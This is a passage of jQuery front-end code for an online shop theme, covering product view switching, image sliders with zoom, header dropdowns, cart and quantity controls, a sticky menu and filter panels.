    $('.tvcmsproduct-grid-list .tvproduct-grid').addClass('active');

    function removeClassesOfView() {
        $('#products').removeClass('grid grid-2 list list-2 catelog');
    }
    $(document).on('click', '.tvcmsproduct-grid-list .tvproduct-grid', function() {
        removeClassesOfView();
        $('#products').addClass('grid');
        // $('.tvgrid-list-view-product .tvproduct-wrapper.grid').balance();
        $('.tvcmsproduct-grid-list .tvproduct-grid-2').removeClass('active');
        $('.tvcmsproduct-grid-list .tvproduct-list').removeClass('active');
        $('.tvcmsproduct-grid-list .tvproduct-list-2').removeClass('active');
        $('.tvcmsproduct-grid-list .tvproduct-catelog').removeClass('active');
        $('.tvcmsproduct-grid-list .tvproduct-grid').addClass('active');
    });
    // End Grid View
    // Start Grid-2 View
    $(document).on('click', '.tvcmsproduct-grid-list .tvproduct-grid-2', function() {
        removeClassesOfView();
        $('#products').addClass('grid-2');
        // $('.tvgrid-list-view-product .tvproduct-wrapper.grid-2').balance();
        $('.tvcmsproduct-grid-list .tvproduct-grid').removeClass('active');
        $('.tvcmsproduct-grid-list .tvproduct-list').removeClass('active');
        $('.tvcmsproduct-grid-list .tvproduct-list-2').removeClass('active');
        $('.tvcmsproduct-grid-list .tvproduct-catelog').removeClass('active');
        $('.tvcmsproduct-grid-list .tvproduct-grid-2').addClass('active');
    });
    // End Grid-2 View
    // Start List View
    $(document).on('click', '.tvcmsproduct-grid-list .tvproduct-list', function() {
        removeClassesOfView();
        $('#products').addClass('list');
        $('.tvcmsproduct-grid-list .tvproduct-grid-2').removeClass('active');
        $('.tvcmsproduct-grid-list .tvproduct-list-2').removeClass('active');
        $('.tvcmsproduct-grid-list .tvproduct-catelog').removeClass('active');
        $('.tvcmsproduct-grid-list .tvproduct-grid').removeClass('active');
        $('.tvcmsproduct-grid-list .tvproduct-list').addClass('active');
    });
    // End List View
    // Start List-2 View
    $(document).on('click', '.tvcmsproduct-grid-list .tvproduct-list-2', function() {
        removeClassesOfView();
        $('#products').addClass('list-2');
        $('.tvcmsproduct-grid-list .tvproduct-grid-2').removeClass('active');
        $('.tvcmsproduct-grid-list .tvproduct-list').removeClass('active');
        $('.tvcmsproduct-grid-list .tvproduct-catelog').removeClass('active');
        $('.tvcmsproduct-grid-list .tvproduct-grid').removeClass('active');
        $('.tvcmsproduct-grid-list .tvproduct-list-2').addClass('active');
    });
    // End List-2 View
    // Start Catelog View
    $(document).on('click', '.tvcmsproduct-grid-list .tvproduct-catelog', function() {
        removeClassesOfView();
        $('#products').addClass('catelog');
        $('.tvcmsproduct-grid-list .tvproduct-grid').removeClass('active');
        $('.tvcmsproduct-grid-list .tvproduct-grid-2').removeClass('active');
        $('.tvcmsproduct-grid-list .tvproduct-list').removeClass('active');
        $('.tvcmsproduct-grid-list .tvproduct-list-2').removeClass('active');
        $('.tvcmsproduct-grid-list .tvproduct-catelog').addClass('active');
    });
    /*********************** End Product Category page View ******************************/
    customImgLazyLoad = function($class) {
        //t = setTimeout(function() {
        /*if ($class === undefined && !$class) {
            $class = 'img.lazy';
        } else {
            $class += ' img.lazy';
        }
            $($class).Lazy({
               scrollDirection: 'vertical',
                visibleOnly: false,
                onError: function(element) {
                    console.log('error loading ' + element.data('src'))
                },
                afterLoad: function(element) {
                    element.addClass('loaded');
                },
            });*/
        //}, 500);
    }
    customImgLazyLoad();
    /****************** End Default Left Right Panel Hide ************************/
    // if (TVCMSCUSTOMSETTING_HOVER_IMG !== undefined && TVCMSCUSTOMSETTING_HOVER_IMG == '0') {
    //     $('.tvproduct-hover-img').hide();
    // }
    // *****************STRAT ZOOM_PRODUCT**************    

    function ProductPageVerSlider1() {
        if ($('body').find(".product-1 .tvvertical-slider").length) {
            var SlickSliderVertical = $('body').find(".product-1 .tvvertical-slider .product-images").not('.slick-initialized').slick({
                arrows: true,
                dots: false,
                infinite: true,
                speed: 300,
                prevArrow: $('.tvvertical-slider-pre'),
                nextArrow: $('.tvvertical-slider-next'),
                slidesToShow: 6,
                slidesToScroll: 1,
                variableWidth: false,
                height: true,
                centerMode: false,
                focusOnSelect: true,
                autoplay: true,
                adaptiveHeight: true,
                vertical: true,
                responsive: [{
                        breakpoint: 1280,
                        settings: {
                            arrows: true,
                            slidesToShow: 5,
                            slidesToScroll: 1,
                        }
                    },
                    {
                        breakpoint: 769,
                        settings: {
                            arrows: false,
                            slidesToShow: 1,
                            slidesToScroll: 1,
                            vertical: false,
                            adaptiveHeight: false,
                            dots: true,
                            prevArrow: '',
                            nextArrow: '',
                        }
                    }
                ]
            });
            SlickSliderVertical.on('afterChange', function(event) {
                var img_val = SlickSliderVertical.find('.slick-slide.slick-current.slick-active img').attr('data-image-large-src');
                $('.product-cover img').attr('src', img_val);
                $('.zoomContainer img').attr('src', img_val);
                $('.zoomWindowContainer div').css("background-image", "url(" + img_val + ")");
            });
            RemoveExZoom();
            ZoomProduct();
        }
    }

    function ProductPageVerSlider2() {
        if ($(".product-2 .tvvertical-slider").length) {
            var SlickSliderVertical = $(".product-2 .tvvertical-slider .product-images").not('.slick-initialized').slick({
                slidesToShow: 1,
                slidesToScroll: 1,
                vertical: false,
                adaptiveHeight: false,
                dots: true,
                prevArrow: '',
                nextArrow: '',
                infinite: true,
                speed: 300,
                variableWidth: false,
                height: true,
                centerMode: false,
                focusOnSelect: true,
                autoplay: false,
            });
            SlickSliderVertical.on('afterChange', function(event) {
                var img_val = SlickSliderVertical.find('.slick-slide.slick-current.slick-active img').attr('data-image-large-src');
                $('.product-cover img').attr('src', img_val);
                $('.zoomContainer img').attr('src', img_val);
                $('.zoomWindowContainer div').css("background-image", "url(" + img_val + ")");
            });
            RemoveExZoom();
            ZoomProduct();
        }
        if (document.body.clientWidth > 768) {
            $('.product-2 .tvvertical-slider .product-images').slick('unslick');
        } else {
            if (!$(".product-2 .tvvertical-slider .product-images").hasClass('slick-initialized')) {
                $('.product-2 .tvvertical-slider .product-images').slick(SlickSliderVertical);
            }
        }
    }

    function ProductPageVerSlider3() {
        if ($('body').find(".product-3 .tvvertical-slider").length) {
            var SlickSliderVertical = $('body').find(".product-3 .tvvertical-slider .product-images").not('.slick-initialized').slick({
                dots: false,
                infinite: true,
                speed: 300,
                prevArrow: $('.tvvertical-slider-pre'),
                nextArrow: $('.tvvertical-slider-next'),
                slidesToShow: 5,
                slidesToScroll: 1,
                variableWidth: false,
                height: true,
                centerMode: false,
                focusOnSelect: true,
                autoplay: false,
                adaptiveHeight: false,
                vertical: false,
                responsive: [{
                    breakpoint: 1280,
                    settings: {
                        slidesToShow: 3,
                        slidesToScroll: 1,
                    }
                }, {
                    breakpoint: 1025,
                    settings: {
                        slidesToShow: 5,
                        slidesToScroll: 1,
                    }
                }, {
                    breakpoint: 769,
                    settings: {
                        slidesToShow: 1,
                        slidesToScroll: 1,
                        vertical: false,
                        adaptiveHeight: false,
                        dots: true,
                        prevArrow: '',
                        nextArrow: '',
                    }
                }]
            });
            SlickSliderVertical.on('afterChange', function(event) {
                var img_val = SlickSliderVertical.find('.slick-slide.slick-current.slick-active img').attr('data-image-large-src');
                $('.product-cover img').attr('src', img_val);
                $('.zoomContainer img').attr('src', img_val);
                $('.zoomWindowContainer div').css("background-image", "url(" + img_val + ")");

            });
            RemoveExZoom();
            ZoomProduct();
        }
    }

    function ProductPageVerSlider4() {
        if ($('body').find(".product-4 .tvvertical-slider").length) {
            var SlickSliderVertical = $('body').find(".product-4 .tvvertical-slider .product-images").not('.slick-initialized').slick({
                dots: false,
                infinite: true,
                speed: 300,
                prevArrow: $('.tvvertical-slider-pre'),
                nextArrow: $('.tvvertical-slider-next'),
                slidesToShow: 1,
                slidesToScroll: 1,
                variableWidth: false,
                height: true,
                centerMode: false,
                focusOnSelect: true,
                autoplay: false,
                adaptiveHeight: false,
                vertical: false,
                responsive: [{
                    breakpoint: 769,
                    settings: {
                        slidesToShow: 1,
                        slidesToScroll: 1,
                        vertical: false,
                        adaptiveHeight: false,
                        dots: true,
                        prevArrow: '',
                        nextArrow: '',
                    }
                }]
            });
            SlickSliderVertical.on('afterChange', function(event) {
                var img_val = SlickSliderVertical.find('.slick-slide.slick-current.slick-active img').attr('data-image-large-src');
                $('.product-cover img').attr('src', img_val);
                $('.zoomContainer img').attr('src', img_val);
                $('.zoomWindowContainer div').css("background-image", "url(" + img_val + ")");
            });
            RemoveExZoom();
            ZoomProduct();
        }
    }

    function ProductPageVerSlider5() {
        if ($('body').find(".product-5 .tvvertical-slider").length) {
            var SlickSliderVertical = $('body').find(".product-5 .tvvertical-slider .product-images").not('.slick-initialized').slick({
                slidesToShow: 1,
                slidesToScroll: 1,
                vertical: false,
                adaptiveHeight: false,
                dots: true,
                prevArrow: '',
                nextArrow: '',
                infinite: true,
                speed: 300,
                variableWidth: false,
                height: true,
                centerMode: false,
                focusOnSelect: true,
                autoplay: false,
            });
            SlickSliderVertical.on('afterChange', function(event) {
                var img_val = SlickSliderVertical.find('.slick-slide.slick-current.slick-active img').attr('data-image-large-src');
                $('.product-cover img').attr('src', img_val);
                $('.zoomContainer img').attr('src', img_val);
                $('.zoomWindowContainer div').css("background-image", "url(" + img_val + ")");
            });
            RemoveExZoom();
            ZoomProduct();
        }
        if (document.body.clientWidth > 768) {
            $('.product-5 .tvvertical-slider .product-images').slick('unslick');
        } else {
            if (!$(".product-5 .tvvertical-slider .product-images").hasClass('slick-initialized')) {
                $('.product-5 .tvvertical-slider .product-images').slick(SlickSliderVertical);
            }
        }
    }

    function ProductPageVerSlider6() {
        if ($('body').find(".product-6 .tvvertical-slider").length) {
            var SlickSliderVertical = $('body').find(".product-6 .tvvertical-slider .product-images").not('.slick-initialized').slick({
                dots: false,
                infinite: true,
                speed: 300,
                prevArrow: $('.tvvertical-slider-pre'),
                nextArrow: $('.tvvertical-slider-next'),
                slidesToShow: 3,
                slidesToScroll: 1,
                variableWidth: false,
                centerMode: true,
                height: true,
                focusOnSelect: true,
                autoplay: false,
                adaptiveHeight: false,
                vertical: false,
                responsive: [{
                    breakpoint: 991,
                    settings: {
                        slidesToShow: 2,
                    }
                }, {
                    breakpoint: 769,
                    settings: {
                        slidesToShow: 1,
                        slidesToScroll: 1,
                        dots: true,
                        centerMode: false,
                        prevArrow: '',
                        nextArrow: '',
                    }
                }]
            });
            SlickSliderVertical.on('afterChange', function(event) {
                var img_val = SlickSliderVertical.find('.slick-slide.slick-current.slick-active img').attr('data-image-large-src');
                $('.product-cover img').attr('src', img_val);
                $('.zoomContainer img').attr('src', img_val);
                $('.zoomWindowContainer div').css("background-image", "url(" + img_val + ")");
            });
            RemoveExZoom();
            ZoomProduct();
        }
    }
    $(document).ajaxComplete(function() {
        setTimeout(function() {
            if ($(".quickview .product-6").length > 0) {
                $(".quickview .product-6").parent().parent().addClass('quickprod-6');
                $(".quickview .quickprod-6").parent().parent().parent().css('width', '55rem');
            }
            ProductPageVerSlider1();
            ProductPageVerSlider2();
            ProductPageVerSlider3();
            ProductPageVerSlider4();
            ProductPageVerSlider5();
            ProductPageVerSlider6();
        }, 300);
    });
    /******************END loading*************/

    /************ Start close dropdown When open other dropdown in mobile view **************/
    function removeDefaultDropdown() {
        // Header My Account Dropdown
        $('#header .tv-account-dropdown').removeClass('open');
        $('#header').find('.tvcms-header-myaccount .tv-myaccount-btn').removeClass('open');
        $('#header').find('.tvcms-header-myaccount .tv-account-dropdown').removeClass('open').hide();
        // Header Search Dropdown
        $('#header .tvcmsheader-search .tvsearch-open').show();
        $('#header .tvcmsheader-search .tvsearch-close').hide();
        $('#header .tvcmsheader-search .tvsearch-header-display-wrappper').removeClass('open');
        $('body').removeClass('tvactive-search');
        $('#header .tvmobile-search-icon .tvsearch-open').show();
        $('#header .tvmobile-search-icon .tvsearch-close').hide();
        // Header My Account Dropdown
        $('#header .tv-account-dropdown').removeClass('open');
        $('#header').find('.tvcms-header-myaccount .tv-myaccount-btn').removeClass('open');
        $('#header').find('.tvcms-header-myaccount .tv-account-dropdown').removeClass('open').hide();
        // language Dropdown
        $('.tvcms-header-language .tv-language-btn').removeClass('open');
        $('.tv-language-dropdown').removeClass('open').hide();
        // Currency Dropdown
        $('.tvcms-header-currency .tv-currency-btn').removeClass('open');
        $('.tv-currency-dropdown').removeClass('open').hide();
        if (document.body.clientWidth <= mobileViewSize) {
            // horizontal menu
            $('#tvcms-mobile-view-header .tvmenu-button').removeClass('open');
            // Cart Dropdown
            $('.hexcms-header-cart .tvcmscart-show-dropdown').removeClass('open');
            // Vertical Menu DropDown
            $('.tvcmsvertical-menu .tvallcategories-wrapper tvleft-right-title-toggle, .tvcmsvertical-menu .tvverticalmenu-dropdown').removeClass('open');
        } else {
            // Vertical Menu DropDown
            $('.tvcmsvertical-menu .tvallcategories-wrapper').removeClass('open');
            $('.tvcmsvertical-menu .tvverticalmenu-dropdown').removeClass('open').removeAttr('style');
        }
    }
    /************ End close dropdown When open other dropdown in mobile view **************/

    $(".tv-menu-horizontal li.level-1").hover(function() {
        $('body').addClass('menu-open');
    }, function() {
        $('body').removeClass('menu-open');
    });
    /*********************** Start Product Category page View ******************************/
    // Start Grid View
    function removeClassesOfView() {
        $('#products').removeClass('grid grid-2 list list-2 catelog');
    }
    $(document).on('click', '.tvcmsproduct-grid-list .tvproduct-grid', function() {
        removeClassesOfView();
        $('#products').addClass('grid');
    });
    // Start Grid-2 View
    $(document).on('click', '.tvcmsproduct-grid-list .tvproduct-grid-2', function() {
        removeClassesOfView();
        $('#products').addClass('grid-2');
    });
    // Start List View
    $(document).on('click', '.tvcmsproduct-grid-list .tvproduct-list', function() {
        removeClassesOfView();
        $('#products').addClass('list');
    });
    // Start List-2 View
    $(document).on('click', '.tvcmsproduct-grid-list .tvproduct-list-2', function() {
        removeClassesOfView();
        $('#products').addClass('list-2');
    });
    // Start Catelog View
    $(document).on('click', '.tvcmsproduct-grid-list .tvproduct-catelog', function() {
        removeClassesOfView();
        $('#products').addClass('catelog');
    });
    /******* End Product Category page View *******/

    $(document).on('click', '.tvmobile-sliderbar-btn a', function() {
        if (document.body.clientWidth <= 991) {
            removeDefaultDropdown();
            $('.tvmobile-slidebar').addClass('open');
            $('body').addClass('mobile-menu-open');
        }
    });

    $(document).on('click', '.tvmobile-dropdown-close a , .full-wrapper-backdrop', function() {
        $('.tvmobile-slidebar').removeClass('open');
        $('body').removeClass('mobile-menu-open');
    });
    $('body').keydown(function(e) {
        if (e.which == 27) {
            $('.tvmobile-slidebar').removeClass('open');
            $('body').removeClass('mobile-menu-open');
            $('.ttvcmscart-show-dropdown-right').removeClass('open');
            $('body').removeClass('classicCartOpen');
            $('body').removeClass('footerCartOpen');
        }
    });

    /******* Sub category scroll Drag *******/
    if ($('.tvcategory-name-image').length > 0) {
        var slider = document.querySelector('.tvcategory-name-image');
        var mouseDown = false;
        var startX, scrollLeft;

        var startDragging = function(e) {
            mouseDown = true;
            startX = e.pageX - slider.offsetLeft;
            scrollLeft = slider.scrollLeft;
        };
        var stopDragging = function(event) {
            mouseDown = false;
        };

        slider.addEventListener('mousemove', function(e) {
            e.preventDefault();
            if (!mouseDown) { return; }
            var x = e.pageX - slider.offsetLeft;
            var scroll = x - startX;
            slider.scrollLeft = scrollLeft - scroll;
        });

        slider.addEventListener('mousedown', startDragging, false);
        slider.addEventListener('mouseup', stopDragging, false);
        slider.addEventListener('mouseleave', stopDragging, false);
    }

    /******* Start Common Drop-Down Functions *******/
    var dropDownParentClass = '';
    var dropDownClass = '';
    var dropDownAllClose = true;

    function tvDropDownOpen(parentClass, dropdownClass, closeOtherDropdown, checkInsideDropDown) {
        if (checkInsideDropDown && $('ul.tv-account-dropdown:visible').find(dropdownClass).length > 0) {
            closeOtherDropdown = false;
        }
        if (closeOtherDropdown == true) {
            removeDefaultDropdown();
        }
        if (!$(dropdownClass).hasClass('open')) {
            $('.dropdown-menu').css('height', '');
            $(dropdownClass).addClass('open').stop(false).slideDown(100, "swing");
            $(parentClass).addClass('open');
        }
    }

    function tvDropDownClose(parentClass, dropdownClass, closeOtherDropdown, checkInsideDropDown) {
        $('.dropdown-menu').css('height', '');
        $(dropdownClass).removeClass('open').stop(false).slideUp(100, "swing");
        $(parentClass).removeClass('open');
    }

    function tvDropDownCommon(parentClass, dropdownClass, closeOtherDropdown, checkInsideDropDown) {
        tvDropDown(parentClass, dropdownClass, closeOtherDropdown, checkInsideDropDown);
        tvDropDownHover(parentClass, dropdownClass, closeOtherDropdown, checkInsideDropDown);
    }
    // this function is use Toggle dropdown
    function tvDropDown(parentClass, dropdownClass, closeOtherDropdown, checkInsideDropDown) {
        $(document).on('click', parentClass, function(e) {
            if ($(dropdownClass).hasClass('open')) {
                tvDropDownClose(parentClass, dropdownClass, closeOtherDropdown, checkInsideDropDown);
            } else {
                tvDropDownOpen(parentClass, dropdownClass, closeOtherDropdown, checkInsideDropDown);
            }
            if ($(parentClass).hasClass('open')) {
                $('body').addClass('dropdown-open');
            } else if (!$(parentClass).hasClass('open')) {
                $('body').removeClass('dropdown-open');
            }
            e.stopPropagation();
        });
        $(document).on('click', '.half-wrapper-backdrop', function(e) {
            tvDropDownClose(parentClass, dropdownClass, closeOtherDropdown, checkInsideDropDown);
            $('body').removeClass('dropdown-open');
        });
    }

    function tvDropDownHover(parentClass, dropdownClass, closeOtherDropdown, checkInsideDropDown) {
        $(document).on('mouseenter', parentClass, function(e) {
            if (document.body.clientWidth > mobileViewSize) {
                if (!checkInsideDropDown) {
                    tvDropDownOpen(parentClass, dropdownClass, closeOtherDropdown, checkInsideDropDown);
                } else if ($('ul.tv-account-dropdown:visible').find(dropdownClass).length == 0) {
                    tvDropDownOpen(parentClass, dropdownClass, closeOtherDropdown, checkInsideDropDown);
                }
            }
            if ($(parentClass).hasClass('open')) {
                $('body').addClass('dropdown-open');
            }
            e.stopPropagation();
        });
        $(document).on('mouseleave', parentClass, function(e) {
            if (document.body.clientWidth > mobileViewSize) {
                if (!checkInsideDropDown) {
                    tvDropDownClose(parentClass, dropdownClass, closeOtherDropdown, checkInsideDropDown);
                } else if ($('ul.tv-account-dropdown:visible').find(dropdownClass).length == 0) {
                    tvDropDownClose(parentClass, dropdownClass, closeOtherDropdown, checkInsideDropDown);
                }
            }
            if (!$(parentClass).hasClass('open')) {
                $('body').removeClass('dropdown-open');
            }
            e.stopPropagation();
        });
    }
    /******* Start Account DropDown js *******/
    dropDownParentClass = '.tv-account-wrapper';
    dropDownClass = '.tv-account-dropdown';
    $('.tv-account-dropdown').hide();
    tvDropDownCommon(dropDownParentClass, dropDownClass, true, false);
    /******* Start Language DropDown js *******/
    dropDownParentClass = '.tvcms-header-language .tvheader-language-btn-wrapper';
    dropDownClass = '.tv-language-dropdown';
    $(dropDownClass).hide();
    /*if ($('.tvcmsdesktop-top-header-wrapper').hasClass('header-2') ||
        $('.tvcmsdesktop-top-header-wrapper').hasClass('header-3') || 
        $('.tvcmsdesktop-top-header-wrapper').hasClass('header-4') ||
        $('.tvcmsdesktop-top-header-wrapper').hasClass('header-6')) {
        dropDownAllClose = false;
        tvDropDown(dropDownParentClass, dropDownClass, dropDownAllClose);
    } else {
        dropDownAllClose = true;
        tvDropDownCommon(dropDownParentClass, dropDownClass, dropDownAllClose);
    }*/
    dropDownAllClose = true;
    tvDropDownCommon(dropDownParentClass, dropDownClass, dropDownAllClose, true);
    /********************* End Language DropDown js *****************************************/
    /********************* Start Currency DropDown js *****************************************/
    dropDownParentClass = '.tvheader-currency-wrapper';
    dropDownClass = '.tv-currency-dropdown';
    $(dropDownClass).hide();
    /*if ($('.tvcmsdesktop-top-header-wrapper').hasClass('header-2') ||
        $('.tvcmsdesktop-top-header-wrapper').hasClass('header-3') || 
        $('.tvcmsdesktop-top-header-wrapper').hasClass('header-4') ||
        $('.tvcmsdesktop-top-header-wrapper').hasClass('header-6')) {
        dropDownAllClose = false;
        tvDropDown(dropDownParentClass, dropDownClass, dropDownAllClose);
    } else {
        dropDownAllClose = true;
        tvDropDownCommon(dropDownParentClass, dropDownClass, dropDownAllClose);
    }*/
    dropDownAllClose = true;
    tvDropDownCommon(dropDownParentClass, dropDownClass, dropDownAllClose, true);
    /********************* End Currency DropDown js *****************************************/
    /****************** Start Cart Js *******************************************/
    function cartDropDownJs() {
        $(document).on('click', '.tv-header-cart .tvheader-cart-wrapper a', function() {
            if (document.body.clientWidth <= mobileViewSize) {
                if ($('.tv-header-cart .tvcmscart-show-dropdown').hasClass('open')) {
                    $('.tv-header-cart .tvcmscart-show-dropdown').removeClass('open');
                } else {
                    removeDefaultDropdown();
                    $('.tv-header-cart .tvcmscart-show-dropdown').addClass('open');
                }
            }
        });
        $(document).on('mouseenter', '#_desktop_cart .tvheader-cart-wrapper-popup', function() {
            if (document.body.clientWidth > mobileViewSize) {
                removeDefaultDropdown();
                $('#_desktop_cart .tvcmscart-show-dropdown').addClass('open');
            }
        });

        $(document).on('mouseleave', '#_desktop_cart .tvheader-cart-wrapper-popup', function() {
            if (document.body.clientWidth > mobileViewSize) {
                $('#_desktop_cart .tvcmscart-show-dropdown').removeClass('open');
            }
        });
    } //cartDropDownJs
    cartDropDownJs();
    /****************** End Cart Js *******************************************/
    /************************************ Start Product Details page slider ***************************************************/
    var swiperClass = [
        //['slider className','navigation nextClass','navigation prevClass','paging className']
        ['.tvcmslike-product .tvlike-product-wrapper', '.tvcmslike-next', '.tvcmslike-prev', '.tvcmslike-product'],
        ['.tvcmscross-selling-product .tvcross-selling-product-wrapper', '.tvcmscross-selling-next', '.tvcmscross-selling-prev', '.tvcmscross-selling-product'],
        ['.tvcmssame-category-product .tvsame-category-product-wrapper', '.tvcmssame-category-next', '.tvcmssame-category-prev', '.tvcmssame-category-product'],
    ];
    for (var i = 0; i < swiperClass.length; i++) {
        if ((swiperClass[i][0]).length) {
            $(swiperClass[i][0]).owlCarousel({
                loop: false,
                dots: false,
                nav: false,
                responsive: {
                    0: { items: 1 },
                    320: { items: 1, slideBy: 1 },
                    330: { items: 2, slideBy: 1 },
                    400: { items: 2, slideBy: 1 },
                    480: { items: 2, slideBy: 1 },
                    650: { items: 3, slideBy: 1 },
                    767: { items: 3, slideBy: 1 },
                    768: { items: 3, slideBy: 1 },
                    992: { items: 4, slideBy: 1 },
                    1023: { items: 4, slideBy: 1 },
                    1024: { items: 4, slideBy: 1 },
                    1200: { items: 5, slideBy: 1 },
                    1350: { items: 5, slideBy: 1 },
                    1660: { items: 6, slideBy: 1 },
                    1800: { items: 6, slideBy: 1 }
                }
            });
            $(swiperClass[i][1]).on('click', function(e) {
                e.preventDefault();
                $('.' + $(this).attr('data-parent') + ' .owl-nav .owl-next').trigger('click');
            });
            $(swiperClass[i][2]).on('click', function(e) {
                e.preventDefault();
                $('.' + $(this).attr('data-parent') + ' .owl-nav .owl-prev').trigger('click');
            });
            $(swiperClass[i][3] + ' .tv-pagination-wrapper').insertAfter(swiperClass[i][3] + ' .tvcmsmain-title-wrapper');
        }
    }
    //************************************ End Product Details page slider *****************************************************/
    /**************** Start Catelog Quentity Increment Decrement *************************/
    $(document).on('click', '.tvproduct-wrapper.catelog .tvproduct-catalog-btn-wrapper .tvproduct-cart-quentity-increment', function() {
        var obj = $(this).parent().parent().parent().parent();
        var qty = parseInt(obj.find('.tvproduct-cart-quentity').val()) + 1;
        obj.find('.tvproduct-cart-quentity').val(qty);
        $('.tvproduct-cart-btn form input[name=qty]').val(qty);
    });
    $(document).on('click', '.tvproduct-wrapper.catelog .tvproduct-catalog-btn-wrapper .tvproduct-cart-quentity-decrement', function() {
        var obj = $(this).parent().parent().parent().parent();
        var qty = parseInt(obj.find('.tvproduct-cart-quentity').val()) - 1;
        if (qty >= 1) {
            obj.find('.tvproduct-cart-quentity').val(qty);
            obj.parent().find('.tvproduct-cart-btn form input[name=qty]').val(qty);
        }
    });
    $(document).on('blur', '.tvproduct-wrapper.catelog .tvproduct-catalog-btn-wrapper .tvproduct-cart-quentity', function() {
        var obj = $(this).parent().parent().parent().parent();
        var qty = parseInt(obj.find('.tvproduct-cart-quentity').val());
        if (qty > 1 && qty != NaN) {
            obj.find('.tvproduct-cart-quentity').val(qty);
            obj.parent().find('.tvproduct-cart-btn form input[name=qty]').val(qty);
        } else {
            qty = 1;
            obj.find('.tvproduct-cart-quentity').val(qty);
            obj.parent().find('.tvproduct-cart-btn form input[name=qty]').val(qty);
        }
    });
    /**************** End Catelog Quentity Increment Decrement *************************/
    /******************* Start Footer Toggle ***********************************************/
    $('.footer-container .tvfooter-title-wrapper').on('click', function(e) {
        if (document.body.clientWidth > mobileViewSize) {
            e.stopPropagation();
        }
    });
    /******************* End Footer Toggle ***********************************************/
    /******************* Start Menu Sticky Js ********************************************/
    function bottomTotop() {
        var startMenuStickyHeight = 250;
        var scrollHeight = $(document).scrollTop();
        if (scrollHeight > startMenuStickyHeight) {
            $('.tvbottom-to-top').fadeIn('slow');
        } else {
            $('.tvbottom-to-top').fadeOut('slow');
        }
    }
    $(window).on('scroll', function() {
        var menu_sticky = localStorage.getItem('menu-sticky') || 'true';
        if (menu_sticky == 'true') {
            menuStickyJs();
        } else {
            $('.tvcmsheader-sticky').removeClass('sticky');
            $('#wrapper').css('margin-top', '0px');
        }
        bottomTotop();
        bottomSticky();
    });

    function menuStickyJs() {
        var checkMenuSticky = $('body').attr('data-menu-sticky');
        if (checkMenuSticky == '1') {
            var startMenuStickyHeight = 250;
            var scrollHeight = $(document).scrollTop();
            if (document.body.clientWidth > mobileViewSize) {
                if (scrollHeight > startMenuStickyHeight) {
                    $('.tvcmsheader-sticky').addClass('sticky');
                    $('#wrapper').css('margin-top', $('.tvcmsheader-sticky').height() + 'px');
                } else {
                    $('.tvcmsheader-sticky').removeClass('sticky');
                    $('#wrapper').css('margin-top', '0px');
                }
            } else {
                if (scrollHeight > startMenuStickyHeight) {
                    $('.tvcmsmobile-header-search-logo-wrapper.tvcmsheader-sticky').addClass('sticky');
                    $('.tvcmsmobile-header-menu-offer-text.tvcmsheader-sticky').addClass('sticky');
                    $('.tvcmsheader-sticky').addClass('sticky');
                    $('#wrapper').css('margin-top', $('.tvcmsmobile-header-search-logo-wrapper.tvcmsheader-sticky').height() + 'px');
                    $('#wrapper').css('margin-top', $('.tvcmsmobile-header-menu-offer-text.tvcmsheader-sticky').height() + 'px');
                    $('#wrapper').css('margin-top', $('.tvcmsheader-sticky').height() + 'px');
                } else {
                    $('.tvcmsmobile-header-search-logo-wrapper.tvcmsheader-sticky').removeClass('sticky');
                    $('.tvcmsmobile-header-menu-offer-text.tvcmsheader-sticky').removeClass('sticky');
                    $('.tvcmsheader-sticky').removeClass('sticky');
                    $('#wrapper').css('margin-top', '0px');
                }
            }
        }
    }
    menuStickyJs();

    /******************* End Menu Sticky Js **********************/
    /************** Start Filter Search ************************************/
    $(document).on('click', '.tv_search_filter_wrapper .tvleft-right-title-wrapper', function() {
        if ($('#search_filters_wrapper #search_filters').hasClass('open')) {
            $('#search_filters_wrapper #search_filters').removeClass('open').stop(false).slideUp(100, "swing");
        } else {
            $('#search_filters_wrapper #search_filters').addClass('open').stop(false).slideDown(100, "swing");
        }
    });
    /************** End Filter Search ************************************/
    /************* Start Filter Search Category Js ***********************************/
    $(document).on('click', '#search_filters .tvfilter-search-types-title', function() {
        if (document.body.clientWidth <= mobileViewSize) {
            var search_type_id = $(this).attr('data-target');
            if ($(search_type_id).hasClass('open')) {
                $(this).removeClass('open');
                $(search_type_id).removeClass('open').stop(false).slideUp(200, "swing");
            } else {
                $(this).addClass('open');
                $(search_type_id).addClass('open').stop(false).slideDown(200, "swing");
            }
        }
    });
    /************* End Filter Search Category Js ***********************************/
    /*************** Start Left Right Column Js *************************************************/
    // Left panel hide show.
    $(document).on('click', '.tvcms-left-column-wrapper .tv-left-pannal-btn-wrapper', function(e) {
        e.preventDefault();
        if ($('#left-column').hasClass('open')) {
            $('#left-column').removeClass('open');
            $('.modal-backdrop.fade.in').remove();
        } else {
            $('#left-column').addClass('open');
            $('body').append('<div class="modal-backdrop fade in"></div>');
            e.stopPropagation();
        }
    });
    // Right Panel Hide show
    $(document).on('click', '.tvcms-right-column-wrapper .tv-right-pannal-btn-wrapper', function(e) {
        e.preventDefault();
        if ($('#right-column').hasClass('open')) {
            $('#right-column').removeClass('open');
            $('.modal-backdrop.fade.in').remove();
        } else {
            $('#right-column').addClass('open');
            $('body').append('<div class="modal-backdrop fade in"></div>');
            e.stopPropagation();
        }
    });
    $(document).on('click', '#left-column .tvleft-column-close-btn, #right-column .tvright-column-close-btn', function() {
        if ($(this).parent().parent().hasClass('open')) {
            $('.tv-left-right-panel-hide').removeClass('open');
            $('.modal-backdrop.fade.in').remove();
        }
    });
    // Left - right Panel Close. 
    $(document).on('click', '.modal-backdrop.fade.in', function() {
        if ($('#left-column.tv-left-right-panel-hide, #right-column.tv-left-right-panel-hide').hasClass('open')) {
            $('#left-column.tv-left-right-panel-hide, #right-column.tv-left-right-panel-hide').removeClass('open');
            $('.modal-backdrop.fade.in').remove();
        }
    });
    /*************** Start Left Right Column Js *************************************************/
    /************** Start Left Column brand list and supplier toggle ***************************/
    // leftRightBrandSupplierTitleToggle();
    // $(window).resize(function(){
    //     $('.tvfilter-brand-list-wrapper .tvfilter-brand-list, .tvfilter-supplier-list-wrapper .tvfilter-supplier-list').removeClass('open');
    //      });
    //      function leftRightBrandSupplierTitleToggle()
    // {
    //     $('.tvfilter-brand-list-wrapper .tvleft-right-title-toggle, .tvfilter-supplier-list-wrapper .tvleft-right-title-toggle, .block-categories .tvleft-right-title-toggle').on('click', function(){
    //          if(document.body.clientWidth <= 1199){
    //          if($(this).hasClass('open')) {
    //              $(this).removeClass('open');
    //              $(this).parent().parent().find('.tvside-panel-dropdown').removeClass('open').stop(false).slideUp(500, "swing");
    //          } else {
    //              $(this).addClass('open');
